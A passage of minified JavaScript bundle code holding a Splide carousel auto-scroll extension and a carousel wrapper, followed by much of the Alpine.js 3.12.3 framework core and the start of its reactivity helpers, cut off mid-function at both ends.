i=y?"startScroll":"pauseScroll";e="is-active",r=!y,(t=h)&&Wn(e,(e=>{e&&t.classList[r?"add":"remove"](e)})),Yn(h,"aria-label",n.i18n[i]||tr[i])}var t,e,r}function P(){return!m||m.isPaused()}return{setup:function(){const{autoScroll:t}=n;S=Gn({},Qn,Mn(t)?t:{})},mount:A,destroy:O,play:C,pause:j,isPaused:P}}function nr(t){return nr="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},nr(t)}function rr(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function ir(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?rr(Object(n),!0).forEach((function(e){or(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):rr(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function or(t,e,n){return(e=function(t){var e=function(t,e){if("object"!==nr(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==nr(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===nr(e)?e:String(e)}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var ur=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{options:ir({splide:{},aFocus:!1,watchArrowVisibility:!1},t),splide:null,index:0,active:!0,progress:0,init:function(){var e=this,n=t.el||this.$el;this.splide=new hn(n,this.options.splide),this.splide.on("updated",this.checkActive),this.splide.on("move",(function(t){e.index=t;var n=e.splide.Components.Controller.getEnd()+1;e.progress=Math.min((t+1)/n,1)})),this.splide.on("drag",(function(){e.splide.root.classList.add("is-dragging")})),this.splide.on("dragged",(function(){e.splide.root.classList.remove("is-dragging")}));var r={AutoScroll:er};window.innerWidth,this.splide.mount(r),this.checkActive(),n.style.display="none",setTimeout((function(){return n.style.display=""}),100)},checkActive:function(){if(this.splide){this.active=!this.splide.is(hn.STATES.DESTROYED);this.splide.Components.Controller.getEnd()}},checkArrowVisibility:function(t){var e=t.querySelector(".splide__arrows");if(!e)return!1;t.querySelectorAll(".splide__slide:not(.splide__slide--clone):not(.is-visible)").length?e.style.display="":e.style.display="none"}}}},987:function(t,e,n){"use strict";var r,i,o,u,a=n(486),s=!1,c=!1,l=[],f=-1;function d(t){!function(t){l.includes(t)||l.push(t);c||s||(s=!0,queueMicrotask(h))}(t)}function p(t){let e=l.indexOf(t);-1!==e&&e>f&&l.splice(e,1)}function h(){s=!1,c=!0;for(let t=0;t<l.length;t++)l[t](),f=t;l.length=0,f=-1,c=!1}var v=!0;function g(t){i=t}var _=[],m=[],y=[];function b(t,e){"function"==typeof e?(t._x_cleanups||(t._x_cleanups=[]),t._x_cleanups.push(e)):(e=t,m.push(e))}function w(t,e){t._x_attributeCleanups&&Object.entries(t._x_attributeCleanups).forEach((([n,r])=>{(void 0===e||e.includes(n))&&(r.forEach((t=>t())),delete t._x_attributeCleanups[n])}))}var x=new MutationObserver(T),E=!1;function S(){x.observe(document,{subtree:!0,childList:!0,attributes:!0,attributeOldValue:!0}),E=!0}function A(){(O=O.concat(x.takeRecords())).length&&!k&&(k=!0,queueMicrotask((()=>{T(O),O.length=0,k=!1}))),x.disconnect(),E=!1}var O=[],k=!1;function C(t){if(!E)return t();A();let e=t();return S(),e}var j=!1,L=[];function T(t){if(j)return void(L=L.concat(t));let e=[],n=[],r=new Map,i=new Map;for(let o=0;o<t.length;o++)if(!t[o].target._x_ignoreMutationObserver&&("childList"===t[o].type&&(t[o].addedNodes.forEach((t=>1===t.nodeType&&e.push(t))),t[o].removedNodes.forEach((t=>1===t.nodeType&&n.push(t)))),"attributes"===t[o].type)){let e=t[o].target,n=t[o].attributeName,u=t[o].oldValue,a=()=>{r.has(e)||r.set(e,[]),r.get(e).push({name:n,value:e.getAttribute(n)})},s=()=>{i.has(e)||i.set(e,[]),i.get(e).push(n)};e.hasAttribute(n)&&null===u?a():e.hasAttribute(n)?(s(),a()):s()}i.forEach(((t,e)=>{w(e,t)})),r.forEach(((t,e)=>{_.forEach((n=>n(e,t)))}));for(let t of n)if(!e.includes(t)&&(m.forEach((e=>e(t))),t._x_cleanups))for(;t._x_cleanups.length;)t._x_cleanups.pop()();e.forEach((t=>{t._x_ignoreSelf=!0,t._x_ignore=!0}));for(let t of e)n.includes(t)||t.isConnected&&(delete t._x_ignoreSelf,delete t._x_ignore,y.forEach((e=>e(t))),t._x_ignore=!0,t._x_ignoreSelf=!0);e.forEach((t=>{delete t._x_ignoreSelf,delete t._x_ignore})),e=null,n=null,r=null,i=null}function N(t){return R(D(t))}function P(t,e,n){return t._x_dataStack=[e,...D(n||t)],()=>{t._x_dataStack=t._x_dataStack.filter((t=>t!==e))}}function D(t){return t._x_dataStack?t._x_dataStack:"function"==typeof ShadowRoot&&t instanceof ShadowRoot?D(t.host):t.parentNode?D(t.parentNode):[]}function R(t){let e=new Proxy({},{ownKeys:()=>Array.from(new Set(t.flatMap((t=>Object.keys(t))))),has:(e,n)=>t.some((t=>t.hasOwnProperty(n))),get:(n,r)=>(t.find((t=>{if(t.hasOwnProperty(r)){let n=Object.getOwnPropertyDescriptor(t,r);if(n.get&&n.get._x_alreadyBound||n.set&&n.set._x_alreadyBound)return!0;if((n.get||n.set)&&n.enumerable){let i=n.get,o=n.set,u=n;i=i&&i.bind(e),o=o&&o.bind(e),i&&(i._x_alreadyBound=!0),o&&(o._x_alreadyBound=!0),Object.defineProperty(t,r,{...u,get:i,set:o})}return!0}return!1}))||{})[r],set:(e,n,r)=>{let i=t.find((t=>t.hasOwnProperty(n)));return i?i[n]=r:t[t.length-1][n]=r,!0}});return e}function F(t){let e=(n,r="")=>{Object.entries(Object.getOwnPropertyDescriptors(n)).forEach((([i,{value:o,enumerable:u}])=>{if(!1===u||void 0===o)return;let a=""===r?i:`${r}.${i}`;var s;"object"==typeof o&&null!==o&&o._x_interceptor?n[i]=o.initialize(t,a,i):"object"!=typeof(s=o)||Array.isArray(s)||null===s||o===n||o instanceof Element||e(o,a)}))};return e(t)}function I(t,e=(()=>{})){let n={initialValue:void 0,_x_interceptor:!0,initialize(e,n,r){return t(this.initialValue,(()=>function(t,e){return e.split(".").reduce(((t,e)=>t[e]),t)}(e,n)),(t=>z(e,n,t)),n,r)}};return e(n),t=>{if("object"==typeof t&&null!==t&&t._x_interceptor){let e=n.initialize.bind(n);n.initialize=(r,i,o)=>{let u=t.initialize(r,i,o);return n.initialValue=u,e(r,i,o)}}else n.initialValue=t;return n}}function z(t,e,n){if("string"==typeof e&&(e=e.split(".")),1!==e.length){if(0===e.length)throw error;return t[e[0]]||(t[e[0]]={}),z(t[e[0]],e.slice(1),n)}t[e[0]]=n}var M={};function $(t,e){M[t]=e}function V(t,e){return Object.entries(M).forEach((([n,r])=>{let i=null;Object.defineProperty(t,`$${n}`,{get(){return r(e,function(){if(i)return i;{let[t,n]=at(e);return i={interceptor:I,...t},b(e,n),i}}())},enumerable:!1})})),t}function B(t,e,n,...r){try{return n(...r)}catch(n){W(n,t,e)}}function W(t,e,n=void 0){Object.assign(t,{el:e,expression:n}),console.warn(`Alpine Expression Error: ${t.message}\n\n${n?'Expression: "'+n+'"\n\n':""}`,e),setTimeout((()=>{throw t}),0)}var U=!0;function q(t){let e=U;U=!1;let n=t();return U=e,n}function G(t,e,n={}){let r;return Y(t,e)((t=>r=t),n),r}function Y(...t){return X(...t)}var X=H;function H(t,e){let n={};V(n,t);let r=[n,...D(t)],i="function"==typeof e?function(t,e){return(n=(()=>{}),{scope:r={},params:i=[]}={})=>{Z(n,e.apply(R([r,...t]),i))}}(r,e):function(t,e,n){let r=function(t,e){if(K[t])return K[t];let n=Object.getPrototypeOf((async function(){})).constructor,r=/^[\n\s]*if.*\(.*\)/.test(t)||/^(let|const)\s/.test(t)?`(async()=>{ ${t} })()`:t;const i=()=>{try{return new n(["__self","scope"],`with (scope) { __self.result = ${r} }; __self.finished = true; return __self.result;`)}catch(n){return W(n,e,t),Promise.resolve()}};let o=i();return K[t]=o,o}(e,n);return(i=(()=>{}),{scope:o={},params:u=[]}={})=>{r.result=void 0,r.finished=!1;let a=R([o,...t]);if("function"==typeof r){let t=r(r,a).catch((t=>W(t,n,e)));r.finished?(Z(i,r.result,a,u,n),r.result=void 0):t.then((t=>{Z(i,t,a,u,n)})).catch((t=>W(t,n,e))).finally((()=>r.result=void 0))}}}(r,e,t);return B.bind(null,t,e,i)}var K={};function Z(t,e,n,r,i){if(U&&"function"==typeof e){let o=e.apply(n,r);o instanceof Promise?o.then((e=>Z(t,e,n,r))).catch((t=>W(t,i,e))):t(o)}else"object"==typeof e&&e instanceof Promise?e.then((e=>t(e))):t(e)}var J="x-";function Q(t=""){return J+t}var tt={};function et(t,e){return tt[t]=e,{before(e){if(!tt[e])return void console.warn("Cannot find directive `${directive}`. `${name}` will use the default order of execution");const n=vt.indexOf(e);vt.splice(n>=0?n:vt.indexOf("DEFAULT"),0,t)}}}function nt(t,e,n){if(e=Array.from(e),t._x_virtualDirectives){let n=Object.entries(t._x_virtualDirectives).map((([t,e])=>({name:t,value:e}))),r=rt(n);n=n.map((t=>r.find((e=>e.name===t.name))?{name:`x-bind:${t.name}`,value:`"${t.value}"`}:t)),e=e.concat(n)}let r={},i=e.map(ct(((t,e)=>r[t]=e))).filter(dt).map(function(t,e){return({name:n,value:r})=>{let i=n.match(pt()),o=n.match(/:([a-zA-Z0-9\-:]+)/),u=n.match(/\.[^.\]]+(?=[^\]]*$)/g)||[],a=e||t[n]||n;return{type:i?i[1]:null,value:o?o[1]:null,modifiers:u.map((t=>t.replace(".",""))),expression:r,original:a}}}(r,n)).sort(gt);return i.map((e=>function(t,e){let n=()=>{},r=tt[e.type]||n,[i,o]=at(t);!function(t,e,n){t._x_attributeCleanups||(t._x_attributeCleanups={}),t._x_attributeCleanups[e]||(t._x_attributeCleanups[e]=[]),t._x_attributeCleanups[e].push(n)}(t,e.original,o);let u=()=>{t._x_ignore||t._x_ignoreSelf||(r.inline&&r.inline(t,e,i),r=r.bind(r,t,e,i),it?ot.get(ut).push(r):r())};return u.runCleanups=o,u}(t,e)))}function rt(t){return Array.from(t).map(ct()).filter((t=>!dt(t)))}var it=!1,ot=new Map,ut=Symbol();function at(t){let e=[],[n,r]=function(t){let e=()=>{};return[n=>{let r=i(n);return t._x_effects||(t._x_effects=new Set,t._x_runEffects=()=>{t._x_effects.forEach((t=>t()))}),t._x_effects.add(r),e=()=>{void 0!==r&&(t._x_effects.delete(r),o(r))},r},()=>{e()}]}(t);e.push(r);return[{Alpine:ie,effect:n,cleanup:t=>e.push(t),evaluateLater:Y.bind(Y,t),evaluate:G.bind(G,t)},()=>e.forEach((t=>t()))]}var st=(t,e)=>({name:n,value:r})=>(n.startsWith(t)&&(n=n.replace(t,e)),{name:n,value:r});function ct(t=(()=>{})){return({name:e,value:n})=>{let{name:r,value:i}=lt.reduce(((t,e)=>e(t)),{name:e,value:n});return r!==e&&t(r,e),{name:r,value:i}}}var lt=[];function ft(t){lt.push(t)}function dt({name:t}){return pt().test(t)}var pt=()=>new RegExp(`^${J}([^:^.]+)\\b`);var ht="DEFAULT",vt=["ignore","ref","data","id","bind","init","for","model","modelable","transition","show","if",ht,"teleport"];function gt(t,e){let n=-1===vt.indexOf(t.type)?ht:t.type,r=-1===vt.indexOf(e.type)?ht:e.type;return vt.indexOf(n)-vt.indexOf(r)}function _t(t,e,n={}){t.dispatchEvent(new CustomEvent(e,{detail:n,bubbles:!0,composed:!0,cancelable:!0}))}function mt(t,e){if("function"==typeof ShadowRoot&&t instanceof ShadowRoot)return void Array.from(t.children).forEach((t=>mt(t,e)));let n=!1;if(e(t,(()=>n=!0)),n)return;let r=t.firstElementChild;for(;r;)mt(r,e),r=r.nextElementSibling}function yt(t,...e){console.warn(`Alpine Warning: ${t}`,...e)}var bt=!1;var wt=[],xt=[];function Et(){return wt.map((t=>t()))}function St(){return wt.concat(xt).map((t=>t()))}function At(t){wt.push(t)}function Ot(t){xt.push(t)}function kt(t,e=!1){return Ct(t,(t=>{if((e?St():Et()).some((e=>t.matches(e))))return!0}))}function Ct(t,e){if(t){if(e(t))return t;if(t._x_teleportBack&&(t=t._x_teleportBack),t.parentElement)return Ct(t.parentElement,e)}}var jt=[];function Lt(t,e=mt,n=(()=>{})){!function(t){it=!0;let e=Symbol();ut=e,ot.set(e,[]);let n=()=>{for(;ot.get(e).length;)ot.get(e).shift()();ot.delete(e)};t(n),it=!1,n()}((()=>{e(t,((t,e)=>{n(t,e),jt.forEach((n=>n(t,e))),nt(t,t.attributes).forEach((t=>t())),t._x_ignore&&e()}))}))}function Tt(t){mt(t,(t=>w(t)))}var Nt=[],Pt=!1;function Dt(t=(()=>{})){return queueMicrotask((()=>{Pt||setTimeout((()=>{Rt()}))})),new Promise((e=>{Nt.push((()=>{t(),e()}))}))}function Rt(){for(Pt=!1;Nt.length;)Nt.shift()()}function Ft(t,e){return Array.isArray(e)?It(t,e.join(" ")):"object"==typeof e&&null!==e?function(t,e){let n=t=>t.split(" ").filter(Boolean),r=Object.entries(e).flatMap((([t,e])=>!!e&&n(t))).filter(Boolean),i=Object.entries(e).flatMap((([t,e])=>!e&&n(t))).filter(Boolean),o=[],u=[];return i.forEach((e=>{t.classList.contains(e)&&(t.classList.remove(e),u.push(e))})),r.forEach((e=>{t.classList.contains(e)||(t.classList.add(e),o.push(e))})),()=>{u.forEach((e=>t.classList.add(e))),o.forEach((e=>t.classList.remove(e)))}}(t,e):"function"==typeof e?Ft(t,e()):It(t,e)}function It(t,e){return e=!0===e?e="":e||"",n=e.split(" ").filter((e=>!t.classList.contains(e))).filter(Boolean),t.classList.add(...n),()=>{t.classList.remove(...n)};var n}function zt(t,e){return"object"==typeof e&&null!==e?function(t,e){let n={};return Object.entries(e).forEach((([e,r])=>{n[e]=t.style[e],e.startsWith("--")||(e=e.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()),t.style.setProperty(e,r)})),setTimeout((()=>{0===t.style.length&&t.removeAttribute("style")})),()=>{zt(t,n)}}(t,e):function(t,e){let n=t.getAttribute("style",e);return t.setAttribute("style",e),()=>{t.setAttribute("style",n||"")}}(t,e)}function Mt(t,e=(()=>{})){let n=!1;return function(){n?e.apply(this,arguments):(n=!0,t.apply(this,arguments))}}function $t(t,e,n={}){t._x_transition||(t._x_transition={enter:{during:n,start:n,end:n},leave:{during:n,start:n,end:n},in(n=(()=>{}),r=(()=>{})){Bt(t,e,{during:this.enter.during,start:this.enter.start,end:this.enter.end},n,r)},out(n=(()=>{}),r=(()=>{})){Bt(t,e,{during:this.leave.during,start:this.leave.start,end:this.leave.end},n,r)}})}function Vt(t){let e=t.parentNode;if(e)return e._x_hidePromise?e:Vt(e)}function Bt(t,e,{during:n,start:r,end:i}={},o=(()=>{}),u=(()=>{})){if(t._x_transitioning&&t._x_transitioning.cancel(),0===Object.keys(n).length&&0===Object.keys(r).length&&0===Object.keys(i).length)return o(),void u();let a,s,c;!function(t,e){let n,r,i,o=Mt((()=>{C((()=>{n=!0,r||e.before(),i||(e.end(),Rt()),e.after(),t.isConnected&&e.cleanup(),delete t._x_transitioning}))}));t._x_transitioning={beforeCancels:[],beforeCancel(t){this.beforeCancels.push(t)},cancel:Mt((function(){for(;this.beforeCancels.length;)this.beforeCancels.shift()();o()})),finish:o},C((()=>{e.start(),e.during()})),Pt=!0,requestAnimationFrame((()=>{if(n)return;let o=1e3*Number(getComputedStyle(t).transitionDuration.replace(/,.*/,"").replace("s","")),u=1e3*Number(getComputedStyle(t).transitionDelay.replace(/,.*/,"").replace("s",""));0===o&&(o=1e3*Number(getComputedStyle(t).animationDuration.replace("s",""))),C((()=>{e.before()})),r=!0,requestAnimationFrame((()=>{n||(C((()=>{e.end()})),Rt(),setTimeout(t._x_transitioning.finish,o+u),i=!0)}))}))}(t,{start(){a=e(t,r)},during(){s=e(t,n)},before:o,end(){a(),c=e(t,i)},after:u,cleanup(){s(),c()}})}function Wt(t,e,n){if(-1===t.indexOf(e))return n;const r=t[t.indexOf(e)+1];if(!r)return n;if("scale"===e&&isNaN(r))return n;if("duration"===e||"delay"===e){let t=r.match(/([0-9]+)ms/);if(t)return t[1]}return"origin"===e&&["top","right","left","center","bottom"].includes(t[t.indexOf(e)+2])?[r,t[t.indexOf(e)+2]].join(" "):r}et("transition",((t,{value:e,modifiers:n,expression:r},{evaluate:i})=>{"function"==typeof r&&(r=i(r)),!1!==r&&(r&&"boolean"!=typeof r?function(t,e,n){$t(t,Ft,"");let r={enter:e=>{t._x_transition.enter.during=e},"enter-start":e=>{t._x_transition.enter.start=e},"enter-end":e=>{t._x_transition.enter.end=e},leave:e=>{t._x_transition.leave.during=e},"leave-start":e=>{t._x_transition.leave.start=e},"leave-end":e=>{t._x_transition.leave.end=e}};r[n](e)}(t,r,e):function(t,e,n){$t(t,zt);let r=!e.includes("in")&&!e.includes("out")&&!n,i=r||e.includes("in")||["enter"].includes(n),o=r||e.includes("out")||["leave"].includes(n);e.includes("in")&&!r&&(e=e.filter(((t,n)=>n<e.indexOf("out"))));e.includes("out")&&!r&&(e=e.filter(((t,n)=>n>e.indexOf("out"))));let u=!e.includes("opacity")&&!e.includes("scale"),a=u||e.includes("opacity"),s=u||e.includes("scale"),c=a?0:1,l=s?Wt(e,"scale",95)/100:1,f=Wt(e,"delay",0)/1e3,d=Wt(e,"origin","center"),p="opacity, transform",h=Wt(e,"duration",150)/1e3,v=Wt(e,"duration",75)/1e3,g="cubic-bezier(0.4, 0.0, 0.2, 1)";i&&(t._x_transition.enter.during={transformOrigin:d,transitionDelay:`${f}s`,transitionProperty:p,transitionDuration:`${h}s`,transitionTimingFunction:g},t._x_transition.enter.start={opacity:c,transform:`scale(${l})`},t._x_transition.enter.end={opacity:1,transform:"scale(1)"});o&&(t._x_transition.leave.during={transformOrigin:d,transitionDelay:`${f}s`,transitionProperty:p,transitionDuration:`${v}s`,transitionTimingFunction:g},t._x_transition.leave.start={opacity:1,transform:"scale(1)"},t._x_transition.leave.end={opacity:c,transform:`scale(${l})`})}(t,n,e))})),window.Element.prototype._x_toggleAndCascadeWithTransitions=function(t,e,n,r){const i="visible"===document.visibilityState?requestAnimationFrame:setTimeout;let o=()=>i(n);e?t._x_transition&&(t._x_transition.enter||t._x_transition.leave)?t._x_transition.enter&&(Object.entries(t._x_transition.enter.during).length||Object.entries(t._x_transition.enter.start).length||Object.entries(t._x_transition.enter.end).length)?t._x_transition.in(n):o():t._x_transition?t._x_transition.in(n):o():(t._x_hidePromise=t._x_transition?new Promise(((e,n)=>{t._x_transition.out((()=>{}),(()=>e(r))),t._x_transitioning.beforeCancel((()=>n({isFromCancelledTransition:!0})))})):Promise.resolve(r),queueMicrotask((()=>{let e=Vt(t);e?(e._x_hideChildren||(e._x_hideChildren=[]),e._x_hideChildren.push(t)):i((()=>{let e=t=>{let n=Promise.all([t._x_hidePromise,...(t._x_hideChildren||[]).map(e)]).then((([t])=>t()));return delete t._x_hidePromise,delete t._x_hideChildren,n};e(t).catch((t=>{if(!t.isFromCancelledTransition)throw t}))}))})))};var Ut=!1;function qt(t,e=(()=>{})){return(...n)=>Ut?e(...n):t(...n)}function Gt(t,e,n,i=[]){switch(t._x_bindings||(t._x_bindings=r({})),t._x_bindings[e]=n,e=i.includes("camel")?e.toLowerCase().replace(/-(\w)/g,((t,e)=>e.toUpperCase())):e){case"value":!function(t,e){if("radio"===t.type)void 0===t.attributes.value&&(t.value=e),window.fromModel&&(t.checked=Xt(t.value,e));else if("checkbox"===t.type)Number.isInteger(e)?t.value=e:Number.isInteger(e)||Array.isArray(e)||"boolean"==typeof e||[null,void 0].includes(e)?Array.isArray(e)?t.checked=e.some((e=>Xt(e,t.value))):t.checked=!!e:t.value=String(e);else if("SELECT"===t.tagName)!function(t,e){const n=[].concat(e).map((t=>t+""));Array.from(t.options).forEach((t=>{t.selected=n.includes(t.value)}))}(t,e);else{if(t.value===e)return;t.value=e}}(t,n);break;case"style":!function(t,e){t._x_undoAddedStyles&&t._x_undoAddedStyles();t._x_undoAddedStyles=zt(t,e)}(t,n);break;case"class":!function(t,e){t._x_undoAddedClasses&&t._x_undoAddedClasses();t._x_undoAddedClasses=Ft(t,e)}(t,n);break;case"selected":case"checked":!function(t,e,n){Yt(t,e,n),function(t,e,n){t[e]!==n&&(t[e]=n)}(t,e,n)}(t,e,n);break;default:Yt(t,e,n)}}function Yt(t,e,n){[null,void 0,!1].includes(n)&&function(t){return!["aria-pressed","aria-checked","aria-expanded","aria-selected"].includes(t)}(e)?t.removeAttribute(e):(Ht(e)&&(n=e),function(t,e,n){t.getAttribute(e)!=n&&t.setAttribute(e,n)}(t,e,n))}function Xt(t,e){return t==e}function Ht(t){return["disabled","checked","required","readonly","hidden","open","selected","autofocus","itemscope","multiple","novalidate","allowfullscreen","allowpaymentrequest","formnovalidate","autoplay","controls","loop","muted","playsinline","default","ismap","reversed","async","defer","nomodule"].includes(t)}function Kt(t,e,n){let r=t.getAttribute(e);return null===r?"function"==typeof n?n():n:""===r||(Ht(e)?!![e,"true"].includes(r):r)}function Zt(t,e){var n;return function(){var r=this,i=arguments;clearTimeout(n),n=setTimeout((function(){n=null,t.apply(r,i)}),e)}}function Jt(t,e){let n;return function(){let r=this,i=arguments;n||(t.apply(r,i),n=!0,setTimeout((()=>n=!1),e))}}var Qt={},te=!1;var ee={};function ne(t,e,n){let r=[];for(;r.length;)r.pop()();let i=Object.entries(e).map((([t,e])=>({name:t,value:e}))),o=rt(i);i=i.map((t=>o.find((e=>e.name===t.name))?{name:`x-bind:${t.name}`,value:`"${t.value}"`}:t)),nt(t,i,n).map((t=>{r.push(t.runCleanups),t()}))}var re={};var ie={get reactive(){return r},get release(){return o},get effect(){return i},get raw(){return u},version:"3.12.3",flushAndStopDeferringMutations:function(){j=!1,T(L),L=[]},dontAutoEvaluateFunctions:q,disableEffectScheduling:function(t){v=!1,t(),v=!0},startObservingMutations:S,stopObservingMutations:A,setReactivityEngine:function(t){r=t.reactive,o=t.release,i=e=>t.effect(e,{scheduler:t=>{v?d(t):t()}}),u=t.raw},closestDataStack:D,skipDuringClone:qt,onlyDuringClone:function(t){return(...e)=>Ut&&t(...e)},addRootSelector:At,addInitSelector:Ot,addScopeToNode:P,deferMutations:function(){j=!0},mapAttributes:ft,evaluateLater:Y,interceptInit:function(t){jt.push(t)},setEvaluator:function(t){X=t},mergeProxies:R,extractProp:function(t,e,n,r=!0){if(t._x_bindings&&void 0!==t._x_bindings[e])return t._x_bindings[e];if(t._x_inlineBindings&&void 0!==t._x_inlineBindings[e]){let n=t._x_inlineBindings[e];return n.extract=r,q((()=>G(t,n.expression)))}return Kt(t,e,n)},findClosest:Ct,closestRoot:kt,destroyTree:Tt,interceptor:I,transition:Bt,setStyles:zt,mutateDom:C,directive:et,throttle:Jt,debounce:Zt,evaluate:G,initTree:Lt,nextTick:Dt,prefixed:Q,prefix:function(t){J=t},plugin:function(t){(Array.isArray(t)?t:[t]).forEach((t=>t(ie)))},magic:$,store:function(t,e){if(te||(Qt=r(Qt),te=!0),void 0===e)return Qt[t];Qt[t]=e,"object"==typeof e&&null!==e&&e.hasOwnProperty("init")&&"function"==typeof e.init&&Qt[t].init(),F(Qt[t])},start:function(){var t;bt&&yt("Alpine has already been initialized on this page. Calling Alpine.start() more than once can cause problems."),bt=!0,document.body||yt("Unable to initialize. Trying to load Alpine before `<body>` is available. Did you forget to add `defer` in Alpine's `<script>` tag?"),_t(document,"alpine:init"),_t(document,"alpine:initializing"),S(),t=t=>Lt(t,mt),y.push(t),b((t=>Tt(t))),function(t){_.push(t)}(((t,e)=>{nt(t,e).forEach((t=>t()))})),Array.from(document.querySelectorAll(St())).filter((t=>!kt(t.parentElement,!0))).forEach((t=>{Lt(t)})),_t(document,"alpine:initialized")},clone:function(t,e){e._x_dataStack||(e._x_dataStack=t._x_dataStack),Ut=!0,function(t){let e=i;g(((t,n)=>{let r=e(t);return o(r),()=>{}})),t(),g(e)}((()=>{!function(t){let e=!1;Lt(t,((t,n)=>{mt(t,((t,r)=>{if(e&&function(t){return Et().some((e=>t.matches(e)))}(t))return r();e=!0,n(t,r)}))}))}(e)})),Ut=!1},bound:function(t,e,n){return t._x_bindings&&void 0!==t._x_bindings[e]?t._x_bindings[e]:Kt(t,e,n)},$data:N,walk:mt,data:function(t,e){re[t]=e},bind:function(t,e){let n="function"!=typeof e?()=>e:e;t instanceof Element?ne(t,n()):ee[t]=n}};function oe(t,e){const n=Object.create(null),r=t.split(",");for(let t=0;t<r.length;t++)n[r[t]]=!0;return e?t=>!!n[t.toLowerCase()]:t=>!!n[t]}var ue,ae=Object.freeze({}),se=(Object.freeze([]),Object.assign),ce=Object.prototype.hasOwnProperty,le=(t,e)=>ce.call(t,e),fe=Array.isArray,de=t=>"[object Map]"===ge(t),pe=t=>"symbol"==typeof t,he=t=>null!==t&&"object"==typeof t,ve=Object.prototype.toString,ge=t=>ve.call(t),_e=t=>ge(t).slice(8,-1),me=t=>"string"==typeof t&&"NaN"!==t&&"-"!==t[0]&&""+parseInt(t,10)===t,ye=t=>{const e=Object.create(null);return n=>e[n]||(e[n]=t(n))},be=/-(\w)/g,we=(ye((t=>t.replace(be,((t,e)=>e?e.toUpperCase():"")))),/\B([A-Z])/g),xe=(ye((t=>t.replace(we,"-$1").toLowerCase())),ye((t=>t.charAt(0).toUpperCase()+t.slice(1)))),Ee=(ye((t=>t?`on${xe(t)}`:"")),(t,e)=>t!==e&&(t==t||e==e)),Se=new WeakMap,Ae=[],Oe=Symbol("iterate"),ke=Symbol("Map key iterate");var Ce=0;function je(t){const{deps:e}=t;if(e.length){for(let n=0;n<e.length;n++)e[n].delete(t);e.length=0}}var Le=!0,Te=[];function Ne(){const t=Te.pop();Le=void 0===t||t}function Pe(t,e,n){if(!Le||void 0===ue)return;let r=Se.get(t);r||Se.set(t,r=new Map);let i=r.get(n);i||r.set(n,i=new Set),i.has(ue)||(i.add(ue),ue.deps.push(i),ue.options.onTrack&&ue.options.onTrack({effect:ue,target:t,type:e,key:n}))}function De(t,e,n,r,i,o){const u=Se.get(t);if(!u)return;const a=new Set,s=t=>{t&&t.forEach((t=>{(t!==ue||t.allowRecurse)&&a.add(t)}))};if("clear"===e)u.forEach(s);else if("length"===n&&fe(t))u.forEach(((t,e)=>{("length"===e||e>=r)&&s(t)}));else switch(void 0!==n&&s(u.get(n)),e){case"add":fe(t)?me(n)&&s(u.get("length")):(s(u.get(Oe)),de(t)&&s(u.get(ke)));break;case"delete":fe(t)||(s(u.get(Oe)),de(t)&&s(u.get(ke)));break;case"set":de(t)&&s(u.get(Oe))}a.forEach((u=>{u.options.onTrigger&&u.options.onTrigger({effect:u,target:t,key:n,type:e,newValue:r,oldValue:i,oldTarget:o}),u.options.scheduler?u.options.scheduler(u):u()}))}var Re=oe("__proto__,__v_isRef,__isVue"),Fe=new Set(Object.getOwnPropertyNames(Symbol).map((t=>Symbol[t])).filter(pe)),Ie=Be(),ze=Be(!1,!0),Me=Be(!0),$e=Be(!0,!0),Ve={};function Be(t=!1,e=!1){return function(n,r,i){if("__v_isReactive"===r)return!t;if("__v_isReadonly"===r)return t;if("__v_raw"===r&&i===(t?e?mn:_n:e?gn:vn).get(n))return n;const o=fe(n);if(!t&&o&&le(Ve,r))return Reflect.get(Ve,r,i);const u=Reflect.get(n,r,i);if(pe(r)?Fe.has(r):Re(r))return u;if(t||Pe(n,"get",r),e)return u;if(En(u)){return!o||!me(r)?u.value:u}return he(u)?t?bn(u):yn(u):u}}function We(t=!1){return function(e,n,r,i){let o=e[n];if(!t&&(r=xn(r),o=xn(o),!fe(e)&&En(o)&&!En(r)))return o.value=r,!0;const u=fe(e)&&me(n)?Number(n)<e.length:le(e,n),a=Reflect.set(e,n,r,i);return e===xn(i)&&(u?Ee(r,o)&&De(e,"set",n,r,o):De(e,"add",n,r)),a}}["includes","indexOf","lastIndexOf"].forEach((t=>{const e=Array.prototype[t];Ve[t]=function(...t){const n=xn(this);for(let t=0,e=this.length;t<e;t++)Pe(n,"get",t+"");const r=e.apply(n,t);return-1===r||!1===r?e.apply(n,t.map(xn)):r}})),["push","pop","shift","unshift","splice"].forEach((t=>{const e=Array.prototype[t];Ve[t]=function(...t){Te.push(Le),Le=!1;const n=e.apply(this,t);return Ne(),n}}));var Ue={get:Ie,set:We(),deleteProperty:function(t,e){const n=le(t,e),r=t[e],i=Reflect.deleteProperty(t,e);return i&&n&&De(t,"delete",e,void 0,r),i},has:function(t,e){const n=Reflect.has(t,e);return pe(e)&&Fe.has(e)||Pe(t,"has",e),n},ownKeys:function(t){return Pe(t,"iterate",fe(t)?"length":Oe),Reflect.ownKeys(t)}},qe={get:Me,set(t,e){return console.warn(`Set operation on key "${String(e)}" failed: target is readonly.`,t),!0},deleteProperty(t,e){return console.warn(`Delete operation on key "${String(e)}" failed: target is readonly.`,t),!0}},Ge=(se({},Ue,{get:ze,set:We(!0)}),se({},qe,{get:$e}),t=>he(t)?yn(t):t),Ye=t=>he(t)?bn(t):t,Xe=t=>t,He=t=>Reflect.getPrototypeOf(t);function Ke(t,e,n=!1,r=!1){const 